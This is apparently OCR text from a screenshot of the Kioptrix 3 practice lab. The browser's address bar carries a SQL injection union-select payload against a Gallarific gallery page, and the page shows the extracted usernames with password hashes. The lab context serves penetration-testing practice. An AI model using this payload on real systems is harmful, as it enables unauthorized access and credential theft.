 File Edit View History Bookmarks Tools Help
Gallarific
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,username,password,4,5,6 from dev_accou
130%
6
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg
0d3eccfb887aabd50f243b3f155c0f85
Photo Shoot
New picture for new book
3
22
loneferret
5badcaf789d3d1d09794d8f021f40f0e
Photo Shoot
New picture for new book
3
22
Empty Gallery
No photos have been uploaded. Go back.